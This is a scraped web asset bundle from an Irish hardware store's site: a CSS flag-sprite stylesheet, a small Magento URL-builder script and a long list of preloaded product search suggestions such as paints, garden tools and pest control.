-192px}.d8-flag.d8-flag-qa{background-position:-72px -264px}.d8-flag.d8-flag-mp{background-position:-336px -192px}.d8-flag.d8-flag-ss{background-position:-144px -288px}.d8-flag.d8-flag-ga{background-position:-192px -96px}.d8-flag.d8-flag-er{background-position:-336px -72px}.d8-flag.d8-flag-mo{background-position:-312px -192px}.d8-flag.d8-flag-ve{background-position:-48px -336px}.d8-flag.d8-flag-ua{background-position:-264px -312px}.d8-flag.d8-flag-ls{background-position:-312px -168px}.d8-flag.d8-flag-pg{background-position:-216px -240px}.d8-flag.d8-flag-gu{background-position:-144px -120px}.d8-flag.d8-flag-gs{background-position:-96px -120px}.d8-flag.d8-flag-ma{background-position:-48px -192px}.d8-flag.d8-flag-bs{background-position:-336px -24px}.d8-flag.d8-flag-es{background-position:-360px -72px}.d8-flag.d8-flag-pw{background-position:-24px -264px}.d8-flag.d8-flag-bw{background-position:0 -48px}.d8-flag.d8-flag-wf{background-position:-168px -336px}.d8-flag.d8-flag-li{background-position:-240px -168px}.d8-flag.d8-flag-mm{background-position:-264px -192px}.d8-flag.d8-flag-ke{background-position:-288px -144px}.d8-flag.d8-flag-sa{background-position:-192px -264px}.d8-flag.d8-flag-fk{background-position:-96px -96px}.d8-flag.d8-flag-bb{background-position:-24px -24px}.d8-flag.d8-flag-sl{background-position:-24px -288px}.d8-flag.d8-flag-mf{background-position:-144px -192px}.d8-flag.d8-flag-ki{background-position:-360px -144px}.d8-flag.d8-flag-ht{background-position:-288px -120px}.d8-flag.d8-flag-cn{background-position:-288px -48px}.d8-flag.d8-flag-uz{background-position:-360px -312px}.d8-flag.d8-flag-me{background-position:-120px -192px}.d8-flag.d8-flag-lk{background-position:-264px -168px}.d8-flag.d8-flag-lc{background-position:-216px -168px}.d8-flag.d8-flag-gy{background-position:-192px -120px}.d8-flag.d8-flag-lr{background-position:-288px -168px}.d8-flag.d8-flag-fj{background-position:-72px -96px}.d8-flag.d8-flag-sb{background-position:-216px -264px}.d8-flag.d8-flag-id{background-position:-360px -120px}.d8-flag.d8-flag-yt{background-position:-240px -336px}.d8-flag.d8-flag-tr{background-position:-144px -312px}.d8-flag.d8-flag-vg{background-position:-72px -336px}.d8-flag.d8-flag-au{background-position:-288px 0}.d8-flag.d8-flag-pr{background-position:-336px -240px}.d8-flag.d8-flag-py{background-position:-48px -264px}.d8-flag.d8-flag-gl{background-position:-360px -96px}.d8-flag.d8-flag-tm{background-position:-72px -312px}.d8-flag.d8-flag-sv{background-position:-192px -288px}.d8-flag.d8-flag-et{background-position:0 -96px}.d8-flag.d8-flag-mw{background-position:-120px -216px}.d8-flag.d8-flag-ie{background-position:0 -144px}.d8-flag.d8-flag-do{background-position:-192px -72px}.d8-flag.d8-flag-mq{background-position:-360px -192px}.d8-flag.d8-flag-as{background-position:-240px 0}.d8-flag.d8-flag-ck{background-position:-216px -48px}.d8-flag.d8-flag-gn{background-position:-24px -120px}.d8-flag.d8-flag-ng{background-position:-312px -216px}.d8-flag.d8-flag-ge{background-position:-264px -96px}.d8-flag.d8-flag-vu{background-position:-144px -336px}.d8-flag.d8-flag-kn{background-position:-24px -168px}.d8-flag.d8-flag-ps{background-position:-360px -240px}.d8-flag.d8-flag-fi{background-position:-48px -96px}.d8-flag.d8-flag-ro{background-position:-96px -264px}.d8-flag.d8-flag-mx{background-position:-144px -216px}.d8-flag.d8-flag-sz{background-position:-240px -288px}.d8-flag.d8-flag-ky{background-position:-120px -168px}.d8-flag.d8-flag-bg{background-position:-120px -24px}.d8-flag.d8-flag-nf{background-position:-288px -216px}.d8-flag.d8-flag-vn{background-position:-120px -336px}.d8-flag.d8-flag-th{background-position:-360px -288px}.d8-flag.d8-flag-tf{background-position:-312px -288px}.d8-flag.d8-flag-il{background-position:-24px -144px}.d8-flag.d8-flag-br{background-position:-312px -24px}.d8-flag.d8-flag-tk{background-position:-24px -312px}.d8-flag.d8-flag-eu{background-position:-24px -96px}.d8-flag.d8-flag-at{background-position:-264px 0}.d8-flag.d8-flag-uy{background-position:-336px -312px}.d8-flag.d8-flag-is{background-position:-144px -144px}.d8-flag.d8-flag-cl{background-position:-240px -48px}.d8-flag.d8-flag-ao{background-position:-192px 0}.d8-flag.d8-flag-nu{background-position:-72px -240px}.d8-flag.d8-flag-so{background-position:-96px -288px}.d8-flag.d8-flag-nc{background-position:-240px -216px}.d8-flag.d8-flag-pk{background-position:-264px -240px}.d8-flag.d8-flag-it{background-position:-168px -144px}.d8-flag.d8-flag-la{background-position:-168px -168px}.d8-flag.d8-flag-aw{background-position:-312px 0}.d8-flag.d8-flag-am{background-position:-144px 0}.d8-flag.d8-flag-bo{background-position:-288px -24px}.d8-flag.d8-flag-bi{background-position:-168px -24px}.d8-flag.d8-flag-eh{background-position:-312px -72px}.d8-flag.d8-flag-ye{background-position:-216px -336px}.d8-flag.d8-flag-kw{background-position:-96px -168px}.d8-flag.d8-flag-by{background-position:-24px -48px}.d8-flag.d8-flag-va{background-position:0 -336px}.d8-flag.d8-flag-cy{background-position:-48px -72px}.d8-flag.d8-flag-my{background-position:-168px -216px}.d8-flag.d8-flag-jo{background-position:-240px -144px}.d8-flag.d8-flag-hk{background-position:-216px -120px}.d8-flag.d8-flag-ba{background-position:0 -24px}.d8-flag.d8-flag-be{background-position:-72px -24px}.d8-flag.d8-flag-hn{background-position:-240px -120px}.d8-flag.d8-flag-mn{background-position:-288px -192px}.d8-flag.d8-flag-gg{background-position:-288px -96px}.d8-flag.d8-flag-td{background-position:-288px -288px}.d8-flag.d8-flag-dz{background-position:-216px -72px}.d8-flag.d8-flag-bm{background-position:-240px -24px}.d8-flag.d8-flag-hu{background-position:-312px -120px}.d8-flag.d8-flag-fm{background-position:-120px -96px}.d8-flag.d8-flag-pt{background-position:0 -264px}.d8-flag.d8-flag-hr{background-position:-264px -120px}.d8-flag.d8-flag-ch{background-position:-168px -48px}.d8-flag.d8-flag-ci{background-position:-192px -48px}.d8-flag.d8-flag-kz{background-position:-144px -168px}.d8-flag.d8-flag-az{background-position:-360px 0}.d8-flag.d8-flag-kg{background-position:-312px -144px}.d8-flag.d8-flag-ml{background-position:-240px -192px}.d8-flag.d8-flag-bz{background-position:-48px -48px}.d8-flag.d8-flag-im{background-position:-48px -144px}.d8-flag.d8-flag-ph{background-position:-240px -240px}.d8-flag.d8-flag-gi{background-position:-336px -96px}.d8-flag.d8-flag-mr{background-position:0 -216px}.d8-flag.d8-flag-rs{background-position:-120px -264px}.d8-flag.d8-flag-in{background-position:-72px -144px}.d8-flag.d8-flag-sd{background-position:-264px -264px}.d8-flag.d8-flag-cu{background-position:-360px -48px}.d8-flag.d8-flag-ax{background-position:-336px 0}.d8-flag.d8-flag-tt{background-position:-168px -312px}.d8-flag.d8-flag-mh{background-position:-192px -192px}.d8-flag.d8-flag-gm{background-position:0 -120px}.d8-flag.d8-flag-ms{background-position:-24px -216px}.d8-flag.d8-flag-mu{background-position:-72px -216px}.d8-flag.d8-flag-tl{background-position:-48px -312px}.d8-flag.d8-flag-sy{background-position:-216px -288px}.d8-flag.d8-flag-na{background-position:-216px -216px}.d8-flag.d8-flag-km{background-position:0 -168px}.d8-flag.d8-flag-mt{background-position:-48px -216px}.d8-flag.d8-flag-cv{background-position:0 -72px}.d8-flag.d8-flag-sm{background-position:-48px -288px}.d8-flag.d8-flag-om{background-position:-120px -240px}.d8-flag.d8-flag-pf{background-position:-192px -240px}.d8-flag.d8-flag-tn{background-position:-96px -312px}.d8-flag.d8-flag-mk{background-position:-216px -192px}.d8-flag.d8-flag-pl{background-position:-288px -240px}.d8-flag.d8-flag-bf{background-position:-96px -24px}.d8-flag.d8-flag-al{background-position:-120px 0}.d8-flag.d8-flag-cz{background-position:-72px -72px}.d8-flag.d8-flag-np{background-position:-24px -240px}.d8-flag.d8-flag-cr{background-position:-336px -48px}.d8-flag.d8-flag-si{background-position:-360px -264px}.d8-flag.d8-flag-no{background-position:0 -240px}.d8-flag.d8-flag-je{background-position:-192px -144px}.d8-flag.d8-flag-mg{background-position:-168px -192px}.d8-flag.d8-flag-us{background-position:-312px -312px}.d8-flag.d8-flag-tw{background-position:-216px -312px}.d8-flag.d8-flag-ec{background-position:-240px -72px}.d8-flag.d8-flag-dj{background-position:-120px -72px}.d8-flag.d8-flag-tc{background-position:-264px -288px}.d8-flag.d8-flag-sr{background-position:-120px -288px}.d8-flag.d8-flag-gr{background-position:-72px -120px}.d8-flag.d8-flag-sc{background-position:-240px -264px}.d8-flag.d8-flag-bh{background-position:-144px -24px}

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/url-builder.min.js
body_size: -42
content:
define(['jquery','underscore'],function($,_){'use strict';return{method:'rest',storeCode:'default',version:'V1',serviceUrl:':method/:storeCode/:version',createUrl:function(url,params){var completeUrl=this.serviceUrl+url;return this.bindParams(completeUrl,params);},changeDefaultValue:function(key,value){this[key]=value;},bindParams:function(url,params){var urlParts;params.method=this.method;params.storeCode=this.storeCode;params.version=this.version;urlParts=url.split('/');urlParts=urlParts.filter(Boolean);$.each(urlParts,function(key,part){var urlPart=part.replace(':','');if(!_.isUndefined(params[urlPart])){urlParts[key]=params[urlPart];}});return urlParts.join('/');}};});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2x7D5R9r2G.js
body_size: 11502
content:
window.Searchanise.preloadedSuggestions=['self adhesive contact','door handles','toilet seat','light bulbs','post box','fire grate','garden hose','weed killer','moth killer','shower head','hot water bottle','clothes airer','door mats','christmas lights','oil cloth','solar lights outdoor','dehumidifiers for home','oil lamp','spray paint','extension lead','plant pots','clothes line','garden tools','draught excluder','white vinegar','electric heater','window cleaning tools','floor mats','radiator cover','greenhouse accessories','electric hot water bottle','garden furniture','door stop','storage box','fly killer','paint brushes','pest control','green house','christmas tree','shelf brackets','fire guard','mouse traps','cleaning products','garden planters','step ladder','weed burner','coat hooks','outdoor lights','bathroom accessories','vacuum cleaner','bird scarer','letter box','rust oleum','solar lights','storage boxes','flower seeds','bird feeder','door locks','isopropyl alcohol','electric blankets','post boxes','toilet seats','hug rug','door handle','door mat','plant pot','watering can','lamp oil','door knobs','wood filler','sand paper','paint roller','gas heater','rat trap','sink plug','coal bucket','shower hose','fire grates','oil lamps','tile paint','table cloth','drain unblocker','lamp shades','ladders ladders','kitchen tap','shower seal','pots and planters','lawn mower','hg products','mouse trap','table cloth oilcloth','floor paint','power washer','window handle','bed bug','shelf bracket','wood stain','dylon machine dye','extension leads','toilet brush','self adhesive','de vielle','smoke alarm','air fryer','moth balls','oil cloth tablecloth','furniture paint','flower pots','kitchen bin','masonry paint','shopping trolley','paint brush','aa batteries','fire extinguisher','silverfish killer','ant killer','silicone sealant','carpet cleaner','wheel barrow','command hooks','fly control','garden storage','window insulation','white paint','dc fix','grass seed','toilet roll holder','outdoor christmas lights','electric blanket','battery operated lights','vegetable seeds','masking tape','step ladders','shower curtain','electric heaters','expanding foam','contact paper','water filter','bed bug killer','led bulbs','wood paint','wall paper','double sided tape','rechargeable hot water bottle','furniture polish','ironing board','garden mirror','cable ties','gardening gloves','fan heater','anti mould paint','door lock','insect killer','wood glue','screwdriver set','drill bits','gas heaters','garden edging','rat bait','metal paint','wire mesh','window cleaning','bar keepers friend','garden sprayer','garden ornaments','dr beckmann','carbon monoxide alarm','torch light','picture hooks','sweeping brush','hanging basket','spider killer','washing line','dulux paint','spray bottle','door draught excluders','chalk paint','flower bulbs','tool box','laundry basket','paraffin oil','bathroom paint','patio cleaner','led lights','radiator shelf','wall shelf','alarm clock','furniture legs','extension pole','halogen bulbs','rust remover','wall paint','moth trap','door knob','camping stove','electric kettles','coal buckets','ceiling paint','car accessories','wire brush','towel rail','moisture absorber','copper wire','hedge trimmer','christmas decorations','mop bucket','hose connector','pest repeller','rat poison','gas stove','contact adhesive','bathroom mirrors','carpet moth killer','chimney balloon','fabric dye','step stool','command strips','salt lamp','soda crystals','steel wool','vacuum bags','light switch','cupboard paint','drain cover','light bulb','plug adaptors','garden fencing','shopping trolley on wheels','coat hook','falcon enamel','stain remover','paraffin heater','measuring tape','blue willow','frying pan','cabinet hinges','outdoor mats','battery lights','garden sheds','leaf blower','garden lights','staple gun','pressure washer','pad locks','d-c fix','pedal bin','garden trellis','radiator paint','clothes pegs','baking soda','hand saw','air vent cover','dustpan and brush','floor mop','rubber mat','brass screws','curtain hooks','radiator key','door hinges','companion set','sink strainer','cork floor tiles','clothes airers','paint stripper','floating shelf','skirting board','ash pan','hot water bottles','tea pot','floor cleaner','paint rollers','super glue','hydrogen peroxide','lamp shade','cabinet knobs','rat killer','window cleaner','garden shears','rat traps','duct tape','wood screws','rubbing alcohol','zero in','rechargeable batteries','door knocker','multi tool','nuts and bolts','door numbers','moss killer','window film','soldering iron','stainless steel','garden arch','curtain pole','camping gas','stove rope','shoe rack','insect mesh','aluminium sheet','green paint','kitchen taps','flower pot','greenhouse staging','oxalic acid','chair leg floor protection','roundup weed killer','curtain rail','picture hanging','bathroom taps','bird seed','glass house','plant support','johnstones interior paint','electrical cable','solar garden garden lights','hose reel','window seal','kitchen utensils','fire blanket','door seal','garden paint','power tools','drain cleaner','yard brush','potting compost','floor mops','ash bucket','steam cleaner','green houses','floating shelves','wall clock','self adhesive tiles','solar light','floor mat','rust oleum paint','letter plate','halogen heater','oven cleaner','lawn seed','plant food','shower door roller','pvc pipe','black paint','16 fire grate','water pump','chicken wire','shower rail','water butt','oil lamp wick','table lamp','flea killer','dehumidifier refill','tile adhesive','kitchen sink','gorilla glue','washing soda','kitchen scales','drill bit','bathroom light','gas cartridge','spider repellent','garden hoses','cabinet handles','air vent','fly screen','bees wax','waste bin','bath mat','toilet seat fittings','adhesive contact','wood varnish','mould remover products','tap aerator','shower door seal','vent cover','night light','carpet sweeper','house numbers','robus t4 fluorescent tube light','gold paint','blow torch','glue gun','battery charger','pink paint','rubber ferrules','garden gloves','window restrictor','fleetwood paint','socket set','leather cleaner','bicarbonate soda','bed bugs','stanley knife','d c fix','hand truck','bubble wrap','hoover bags','toilet cleaner','dc fix self adhesive','door bells','fly trap','gloss paint','lawn edging','steel plate','cast iron','smoke alarms','garden mirrors','bed bug spray','garden netting','lamp holder','vinyl adhesive','christmas trees','wall filler','shelving unit','incandescent light bulbs','lean to greenhouse','e27 bulb','folding table','christmas lights battery operated','garden pots and planters','satinwood paint','outdoor light','aaa batteries','my mat','floor varnish','fire tongs','mop head','exterior paint','garden hose connectors','hurricane lantern','tile grout','butane gas','log baskets','door stops','wolf garten','christmas tree stand','shoe polish','hanging baskets','ironing board cover','garden rakes','garden hoe','hedge trimmers','decking paint','sugar soap','ceiling light','washing machine','slug pellets','letter boxes','grey paint','light switches','light shades','plaster board','all insulation','fairy lights','the pink stuff','desk lamp','white spirit','grout pen','cable clips','tool set','cooker hood filter','water bottle','toilet plunger','table cloths','lithium batteries','extractor fan','steel tube','power drills','secateur tools','pest clear','watering cans','door bolt','fire fenders','paint remover','carpet beetle','dust sheets','opening hours','led light','bird bath','candle bulbs','moth spray','key safe','paint sprayer','curtain rings','bin bags','disposable gloves','bathroom scales','cordless drill','plumbing fittings','desk fan','wood dye','coat rack','stove paint','garden pots','shower heads','fan heaters','anti mould','window contact','pressure sprayer','weed control','tomato seeds','hi vis','floor polish','plate hangers','french polish','wheel castors','door knockers','shower door','halogen light bulbs','polyurethane varnish','plasterboard fixings','paint scraper','white gloss paint','e14 bulb','anti slip','wall plugs','outdoor paint','concrete paint','mould remover','vinegar cleaner','linseed oil','grout cleaner','kitchen paint','wall mounted post box','shower door rollers','mouse bait','tarpaulin cover','safety boots','drying rack','s hooks','bird table','strimmer line','exterior wood paint','light fittings','ronseal garden paint','brass door handles','u profile','butter dish','magnifying glass','gardening tools','draught excluders','fire bricks','mop and bucket','chain saw','door latch','scrubbing brush','garden storage box','methylated spirits','copper tape','cat repellent','lighter fluid','oil filled radiators','pink stuff','seed trays','dylon dye','key ring','caustic soda','retractable clothes line','spirit level','compressed air','gorilla tape','kitchen devil knives','interior paint','insect control','hammerite paint','edging strip','aluminium angle','clothes horse','cold frame','whistling kettle','wall hooks','clothes lines','trolley on wheels','flea spray','oil heaters','flexi tub','big cheese','hole saw','de vielle hot water bottle','lawn feed','shower head holder','curtain rod','work gloves','dust mask','rechargeable ligh','tile cleaner','brass hook','chopping board','microfibre cloths','angle profile','interior wood paint','stainless steel screws','d c fix self adhesive','shower mat','radiator foil','work bench','flexible hose','window lock','aluminium bar','shower caddy','battery light','vinegar 5ltr','bamboo canes','bath plug','rustoleum paint','command hook','bird food','wireless door bells','jeyes fluid','cleaning brush','bird spikes','sack truck','zoflora disinfectant','brabantia bin','wood polish','shoe glue','compost bin','corner profile','wolf garden tools','no more nails','candle bridge','draft excluders','bread bin','window restrictors','shelf board','black metal paint','de humidifier','basta keys','fire pit','wax polish','home heating','g9 bulb','wood floor polish','acrylic paint','steam iron','easi plumb','rechargeable torch','yellow paint','heat resistant paint','hob cleaner','wallpaper paste','blue paint','woodworm killer','chimney cleaner','artificial plant','grass trimmer','dulux weathershield','oilcloth tablecloth','emulsion paint','garden shed','dulux weathershield masonry paint colours','kitchen storage','primer undercoat white','extension cable','outdoor mat','enamel paint','cuprinol garden shades paint','sensor light','mould paint','shopping trolleys','drain rod','washing machine cleaner','mixer tap','rust oleum spray','pull handle','garden bench','soap dispenser','floor squeegee','wellington boots','oil lamp wicks','luggage scale','wood oil','soap dish','motion sensor lights','outdoor storage','neodymium magnets','picture frame','plug in heater','sweet pea seeds','rat spray','light fitting','anti slip mats','smoke bombs','sweet pea','hand tools','stove glass cleaner','coffee maker','coal hod','plant pots and planters','vitavia greenhouse','log basket','ash bucket with lid','plug sockets','hedge shears','circular saw','antique brass','window handles','batteries aa','door closer','halloween decoration','cork board','lock box','respirator mask','flash light','clothes hangers','weed control fabric','rawl plug','work light','waterproof tape','fireside companion set','hose clip','castor cups','cement mix','recycling bins','clothes dye','sharpening stone','outdoor lighting','sheet metal','profiles aluminium','door stopper','mortice lock','dimmable lightbulb','e27 light bulb','tap connector','cupboard knobs','wood primer','greenhouse glass','adhesive paper','knee pads','garden chairs','alarm clocks','fire alarm','rat bait stations','bird repeller','wall vent','christmas gifts','floor tiles','wasp killer','chip pan','dish drainer','shoe repair','plumbing tools','food storage','s hook','soup maker','wire rope','potting bench','ronseal paint','aluminium profile','shed paint','wardrobe rail','steel sheet','felt pads','greenhouse heater','work trousers','electrical tape','clear varnish','meat thermometer','fire cement','spray mop','stud detector','reflective tape','sanding disc','screw driver','security light','steel bar','wood silk','borax powder','basta door handles','danish oil','sodium bicarbonate','oven bulb','utility knife','sanding paper','allen key','fire grate 16','rechargeable lights','companion sets','garden tap','garden fork','leather cream','cylinder lock','rubber gloves','tung oil','wood wax','tape measure','oil heater','gardening plants','fox repellent','power washers','candle bulb','electric stove','combination lock','heat gun','brass door knobs','led strip lights','shower trap','roof repair','cleaning tools','gold spray paint','mitre box','toilet seat hinges','silver fish','artificial grass','grow house','half christmas tree','round table cloths','o ring','bath seal','leaf blower and vac','paint brush set','ceiling hook','pick axe','picture hook','sink plunger','cabin hook','paint tester','safety goggles','mould spray','screw hook','electric hot water bottles','sink waste','kitchen worktop','sunflower seeds','metal sheet','wall clocks','gu10 led','cleaning mops','waste pipe','glass cleaner','lunch box','laser level','fence post','flat bar','super ser','cable tidy','cleaning vinegar','aluminium tube','tile cutter','draper tools','thermos flask','air freshener','adjustable wrench','eye bolt','plant feed','angle bracket','epoxy resin','immersion timer','rotary clothes line','power bank','moisture absorbers','salt lamps','trendi switch','floor tile paint','slow cooker','steel rod','unibond aero 360 moisture absorber','draper garden tools','electric clothes airers','decking oil','red bulb','angle grinder','rubber seal','table lamps','astonish products','usb plug','cutlery tray','radiator valve','indoor mat','epoxy glue','bathroom cabinet','housewares general housewares bins','fly swatter','acana moth killer','carbon monoxide detector','folding stool','shower head and hose','teak oil','pruning saw','lamp fittings','painters touch','black and decker','telescopic ladders','furniture wax','screw caps','castor wheels','garden cart','clothes dryer','top soil','gutter hooks','bicarbonate of soda','kitchen knives','fence paint','tea lights','roof felt','car cleaning','johnstones paint','beeswax furniture polish','door mats outdoor','junction box','chimney cowl','fans cooling','bird feeders','paint tray','outdoor mirror','wood cleaner','shaver light','led bulb','air vents','bird scarers','key lock box','plant stand','hot water','wheelbarrow wheel','tea towel','garden sprayers','garden hose reel','cabinet hinge','magnetic catch','colour run remover','wireless doorbell','knife sharpener','sanding block','strip light','velcro tape','oil table cloth','draft excluder','coal bunker','work boots','compost bins','pipe insulation','eveready light bulb','led lanterns','energizer bulbs','upholstery cleaner','bell push','red paint','sanding pads','cable reel','plaster repair','concrete screws','l brackets','light bulbs bayonet','paper lamp shade','hammer drill','cooker switch','door bell','roof seal','robus t4','cat repeller','wd40 spray','silicone remover','plate stand','spray primer','copper pipe','door wedge','cleaning cloths','pvc mesh','wall bracket','toilet brush and holder','b22 bulb','plastic sheet','galvanised bin','garden solar lights','steel wire','moth traps','hozelock fittings','lava lamp','mail box','tool bag','smoke bomb','liquid soap','shower drain','fire brick','fabric paint','silver polish','oil cloths','water hose','suction cup','hug rugs','yacht varnish','bottle brush','dust mite','fruit fly trap','cordless strimmer','timer plug','epoxy putty','door hook','patio brush','e14 led bulbs','moths killer','pvc profile','miracle gro','iron on edging','carpet moth','garden shovel','fire extinguishers','lining paper','kitchen mixer taps','weed puller','dish rack','slug killer','bathroom mirror','drawer runners','tool belt','heated clothes airer','dust sheet','paraffin heaters','clothes rail','fire screen','magnetic window cleaner','wall patch','wicks for oil lamps','water feature','tension rod','oil filled radiator','electric cable','citric acid','christmas wreath','garden wire','microwave ovens','tomato feed','dulux easycare','outdoor tap','fire basket','sand and cement mix','shower spray','mitre saw','skirting boards','threaded bar','magic eraser','bulb planter','key box','pedal bins','house number','green bleach','gutter guards','table legs','garden kneeler','bayonet bulb','air pump','stove cleaner','door furniture','kitchen knife','walking stick','insulation tape','limescale remover','garden fence','lint roller','shower mixer','tool storage','ceramic heater','bug bomb','weighing scales','solar garden lights','weed burner gas','led candle','non slip','anti slip floor mat','black spray paint','convector heater','dimmer switch','ultrasonic pest control electronic','ceiling rose','knapsack sprayer','daylight bulbs','ironing boards','mop handle','fireside accessories','silver dip','suttons seeds','portable gas heater','all surface paint','floor cleaning','algae remover','bulkhead light','cream paint','d-c-fix self adhesive','pressure cooker','safety glasses','fire guards','bulb holder','fire fender','fire brush','boiled linseed oil','door number','door bell push','multi meter','m8 bolts','tool kit','brass rod','fireplace accessories','shelf support','kitchen devil','mdf board','rodent repeller','willow pattern','cardboard box','plastic covering','wall plug','satin paint','oven liner','washing machine hose','petrol lawnmower','window locks','travel adapter','fabric glue','white wall paint','garden rake','stove top kettle','oxalic acid crystals','sealing strip','garden chair','nail gun','shower curtain rail','smart plug','towel holder','bug spray','damp seal','greenhouse heaters','paints interior dulux colour ranges','toilet roll','security camera','bathroom heater','peppermint oil','door signs','d ring','foot warmer','bathroom sink','spray gun','bath rack','wooden handle','m10 bolt','mixing bowl','dust pan','fly killers','christmas tree lights','washable paints','moss remover','light shade','tarpaulin heavy duty','woodworm treatment','cork tiles','mini greenhouse','sewing machine','camping lantern','waterproof sealant','can opener','masonry drill bits','wire cutter','gas lighter','bbq grill','shower accessories','electrical socket','cutlery set','rentokil insect','telescopic handle','rat repeller','platform ladders','room thermometer','electric screwdriver','peel and stick','door paint','bait station','internal door locks','mouse kill','rotary tool','rice cooker','tea towels','led light bulbs','spider spray','chair leg','drawer handles','concrete floor paint','spray paints','red light bulb','fire set','rim lock','m6 bolts','permethrin spray','bucket with lid','adjustable vent','bungee cord','wheelie bin numbers','brass hooks','curtain rails','ash tray','miele vacuum bag','air purifier','shower set','stain devils','barbecue grill','shower roller','fire extinguisher and blanket','frying pans','bathroom cleaner','car cleaning products','strike plate','waterproof paint','10 litre paint','rock salt','finger plate','glass houses','bathroom fan','outdoor rug','halogen heaters','ear plugs','celtic woodcare','portable gas stove','portable heater','folding step stool','pull cord','kitchen cupboard paint','deck brush','bathroom bin','johnstones exterior paint','bike lock','curtain wire','broom handle','rugs and mats','cup hooks','blue roll','fire place','litter picker','ash pans','bird house','rubber washer','salad spinner','paraffin lamps','raised beds','carpet protector','round up weedkiller','drain snake','toilet flush','stove polish','polytunnel greenhouse','metallic paint','usb c','moth killer spray','hanging basket bracket','hg mould spray','extractor fan bathroom','clothes moth','face masks','black chain','evo stik','b15 bulb','mouse repellers','cordless hedge trimmer','sink stopper','claw hammer','drill brush','wood chisel','delivery cost','dimmable lightbulb candle','coffee pot','spray adhesive','t4 8w','garden lighting','wood bleach','table saw','plug adaptor','fly spray','air compressor','coal shovel','sugru mouldable','double socket','basta lock','cylinder jacket','fireplace grate','shower curtains','self-adhesive contact','room divider','brass hinges','seed tray','tulip bulbs','brush head','eco cleaning','u bolts','flat steel','shellac flakes','magnolia paint','dosco mop','oven gloves','o rings','vacuum storage bags','steel pipe','dri pak','sandpaper for wood','door saddle','himalayan salt lamp','grout paint','white spirits','immersion heater','bbq cover','ball chain','clothes rack','m5 bolt','mold removal','pipe cover','cr2032 batteries','self adhesive floor tiles','cool box','kitchen bins','brushes and mops','aerator lawn','corner shelf','power sanders','hand wash','door receiver','matt black paint','toilet unblocker','shower cleaner','cotton wick','water tank','castor wheel','grub screws','electric plugs','fuses for household use','cedar balls','laminate floor','tile trim','saw blades','kitchen taps mixer','black door handles','steam mop','baking tray','housewares home','garden table','clothes line prop','drill bit set','hot plate','garden decor','battery operated','mdf sheet','daffodil bulbs','unibond aero 360 refills','torches with batterie','towel rails','weed off','wood floor cleaner','kitchen devils','spanner set','bicycle pump','panel moulding','brass plate','ball valve','pad lock','wasp nest','gutter cleaners','metal primer','bathroom storage','tea pots','e14 candle','cup hook','absodry refill','hex key','dog repeller','pipe clips','cockroach killer','mouse poison','floor adhesive','heated blanket','uv light','air fryer liners','leather dye','cluster lights','picture frames','t profile','wood floor','hole filler','stone cleaner','bird feed','fire grates 16','blue canyon','isopropyl alcohol 500ml','shower filter','elbow grease','pull cord switch','wood preserver','work wear','door hooks','paint stripper for wood','mineral oil','ant powder','suction hooks','lamp wick','draft excluders door','hair dryer','hose fittings','jump leads','car wash','plastic storage boxes','child safety','stanley blades','silver paint','shower holder','brass chain','window box','ash vac','spark guard','glue sticks','glyphosate weed killer','universal paint','insect spray','humidity absorbers','hose pipe','orange paint','cool white bulbs','just in','silicone gun','lean to','coffee grinder','vinyl floor','folding chair','rustins wood dye','garment steamer','roofing felt','radiator brush','tent pegs','hand warmer','radiator covers','d rings','log storage','drain rods','dado rail','night lights','paint roller set','3 step ladder','distilled water','door seals','lighter gas','bin liners','snow shovel','paint testers','lawn edger','corner brace','iron on edging strip','table mats','plate stands','ceramic hob scraper','sink tap','self tapping screws','wildflower seeds','owatrol oil','dinner set','escutcheon brass','fire front','filling knife','cistern lever','hand rail','metal polish','latex gloves','zinsser primer','hand brush','wall lights','floor protection','bug killer','furniture bolt','garden arches','de icer','flood lights','christmas outdoor lights','m3 screws','spray starch','camping light','diatomaceous earth','plastic pipe','rodent plug in','ceiling lights','m8 bolt','14 fire grate','greenhouse clips','paint for wood','garden bulbs','combination padlocks','string lights','organic weed killer','bath taps','runner mats','reading light','curtain poles','washing soda crystals','mice trap','heated throw','ronseal varnish','pry bar','electric kettle','eu to uk adaptor','garden mesh','toilet sign','sink unblocker','lab coat','smart bulb','first aid','wall anchor','ratchet straps','led lamp','terracotta pot','garden shredder','door chain','strimmers for gardening','mail boxes','door hinge','seed potatoes','potting mix','damp trap','nasturtium seeds','scrub brush','hawk kite','basin waste','herb seeds','ceramic hob cleaner','coffee machines','self adhesive hooks','sanding sealer','caulking gun','butane refill','dylon fabric hand dye','coir door mat','lenehans hardware ireland','storage bags','ash vacuum','dish brush','post box lock','water tap','sliding door','rustins plastic coating','cable tie','lint remover','non slip mat','irrigation system','dust pan and brush','milk frother','stick on hooks','cake tin','wall tiles','dulux satinwood','spot lights','adhesive hooks','mop heads','pipe cutter','voltage tester','woodlice killer','plug socket','tv cable','tv bracket','heavy duty','usb socket','no junk mail','gas can camping stove','4 pin bulb','insect trap','steel angle','white gloss','magnetic tape','wood worm','fire side','bathroom lock','screw cap','solar fountain','wall hook','led torch','plastic bins','halogen bulb','pudding bowls','toaster electric','mosquito net','damp paint','washable paint','timber planed','baby skip','can crusher','cash box','exterior filler','click clack','electrical wire','rechargeable light','garden sieve','moisture meter','toilet roll holders','bobble remover','vinyl roll','clothes brush','puncture repair kit','measuring jug','night latch','checker plate','bathroom shelf','egg poacher','water features','oil table cloths','plastic paint','floor brush','vinyl wrap','personal alarm','contact cleaner','grab rail','white ceiling paint','patio heater','space heater','plumbing fittings 1','water heater','hand trolley','lettuce seeds','oil lanterns','bathroom tap','t4 20w cool white bulb','gallup weed killer','gas weed burner','bicycle accessories','garden light','furniture leg','g9 led','led strip','mesh wire','hand trowel','garden brush','shower sealing strip','3 core cable','spray glue','door strip','fire shovel','laminate floor cleaner','raised bed','packing tape','vacuum bag','brass hinge','cork adhesive','flower pots garden','cork tile','saddle board','louvre vent','rubber feet','brown paint','perspex glass','cabinet lock','hammerite direct to rust metal paint','lamp oil indoor','duracell batteries','rentokil mouse','grass strimmer','wall light','solid brass','floor mats indoor','u profile aluminium','anti slip mat','watering system','travel adaptor','slug repellent','jerry can','lr44 batteries','black screws','pipe fittings','hack saws','battery lamp','air bed','decorators caulk','bike light','brita water filter','bottle opener','oil radiator','loppers garden','fire accessories','9v battery','light bulbs b22','isopropanol alcohol','door plate','paint brushes set','hard wax oil','painters tape','decking stain','dosco floor mat','candle holder','basta 